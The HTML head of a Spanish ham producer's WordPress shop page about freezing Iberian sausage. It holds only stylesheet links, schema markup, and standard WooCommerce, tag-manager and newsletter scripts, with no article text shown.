<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1767354758' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.25.5' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='pp-elementor-grid-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/elementor-grid.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-posts-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-posts.min.css?ver=2.11.9' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='pp-swiper-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-swiper.min.css?ver=2.11.9' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.11.9' media='all' />
<link data-minify="1" rel='stylesheet' id='she-header-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-169-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-169.css?ver=1757507591' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1767354742' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-54.css?ver=1768207832' media='all' />
<link rel='stylesheet' id='elementor-post-276-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-276.css?ver=1757507733&wpr_t=1768563954' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-4efe0893-5e7d-4a80-97e9-c6873843a7db) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1767354758" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|35875|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\",\"|35798|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js?ver=1767354758" id="cf7rl-redirect_method-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://arturosanchez.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1767354758" id="she-header-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://arturosanchez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arturosanchez.com/wp-json/wp/v2/posts/440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arturosanchez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arturosanchez.com/?p=440' />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,4,27,28,2;" />
<style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #3498db; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-basic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-basic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-basic p, .wprm-recipe-template-basic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-basic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-basic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-basic ol, .wprm-recipe-template-basic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic br {
    display: none;
}
.wprm-recipe-template-basic .wprm-recipe-name,
.wprm-recipe-template-basic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-basic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-basic h1,
.wprm-recipe-template-basic h2,
.wprm-recipe-template-basic h3,
.wprm-recipe-template-basic h4,
.wprm-recipe-template-basic h5,
.wprm-recipe-template-basic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-basic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-basic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-basic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-basic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-basic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-basic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-basic {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 0px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"Arturo Sánchez","image":{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","width":260,"height":73},"telephone":"+34 923 581 568","url":"https://arturosanchez.com","address":{"@type":"PostalAddress","streetAddress":"C. Río Águeda, 12","addressLocality":"Guijuelo","postalCode":"37770","addressRegion":"Salamanca","addressCountry":"ES"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.3","reviewCount":"37"},"priceRange":"€€","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Lunes","Martes","Miércoles","Jueves","Viernes"],"opens":"09:00","closes":"15:00"}],"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TIENDA","url":"https:\/\/arturosanchez.com\/comprar\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"JAM\u00d3N IB\u00c9RICO","url":"https:\/\/arturosanchez.com\/tienda\/jamon-iberico-bellota\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PALETA IB\u00c9RICA","url":"https:\/\/arturosanchez.com\/tienda\/paleta-iberica-bellota\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LONCHEADO IB\u00c9RICO","url":"https:\/\/arturosanchez.com\/tienda\/loncheados-ibericos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EMBUTIDOS IB\u00c9RICOS","url":"https:\/\/arturosanchez.com\/tienda\/embutidos-ibericos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"REGALOS","url":"https:\/\/arturosanchez.com\/tienda\/regalos-especiales\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACCESORIOS","url":"https:\/\/arturosanchez.com\/tienda\/accesorios-jamonero\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DESDE 1917","url":"https:\/\/arturosanchez.com\/somos-artesanos-del-iberico-desde-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ARTESANOS DEL IB\u00c9RICO","url":"https:\/\/arturosanchez.com\/somos-artesanos-del-iberico-desde-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EL LEGADO","url":"https:\/\/arturosanchez.com\/legado-arturo-sanchez\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UN CERDO \u00daNICO","url":"https:\/\/arturosanchez.com\/un-cerdo-iberico-unico\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SOMOS SALUD","url":"https:\/\/arturosanchez.com\/somos-salud\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EL CORTE","url":"https:\/\/arturosanchez.com\/como-cortar-jamon-iberico\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACTUALIDAD","url":"https:\/\/arturosanchez.com\/blog\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Arturo S\u00e1nchez","url":"https:\/\/arturosanchez.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/arturosanchez.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/arturosanchez.com\/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/arturosanchez.com\/congelar-el-embutido\/","name":"\u00bfSe puede congelar el Embutido Ib\u00e9rico?"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":"post","pagePostType2":"single-post","pageCategory":["salud-nutricion"],"pageAttributes":["cortar-jamon","embutido-ibericos","procesos-elaboracion-productos-ibericos"],"pagePostAuthor":"r.sanchez","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3RFXVZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->          <link rel="preload"
                as="image"
                href="https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg"
                imagesrcset="https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1-300x152.jpg 300w, https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1-768x388.jpg 768w, https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1-600x303.jpg 600w, https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg 783w"
                imagesizes="(max-width: 783px) 100vw, 783px"
                fetchpriority="high">
          	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/arturosanchez/metrics.js?ver=1767354759" data-rocket-defer defer></script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f793e09ccb795374910d5cbd7/ba3b208b968671335c17071c9.js");</script>

<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="32x32" />
<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
<meta name="msapplication-TileImage" content="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
		<style id="wp-custom-css">
			/* Titulos dorados */
.dorado {
    color: #857140;
}

/* Quitar espacio bajo el parrafo */
.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}

/* Para que no sobresalga nada por la derecha */
.page-content {
    overflow-x: hidden!important;
}

/* Ajustes seleccionable idioma */
.wpml-ls-legacy-dropdown a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:hover {
    display: block;
    text-decoration: none;
    color: #857140!important;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
	border: 0px!important;
    background: #000000!important;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
    background: black;
}

/* Colores pasarela de compra */
.woocommerce-info {
    border-top-color: #000000;
}

.woocommerce-info::before {
    color: #000000;
}

/* ocultar añadir carrito */
/*.cart {
display: none!important;
}*/

/* Editar carrito lateral */
.uael-mc-offcanvas .paypal-buttons {
display: none!important;
}

.uael-mc-offcanvas {
z-index: 9999!important;
}

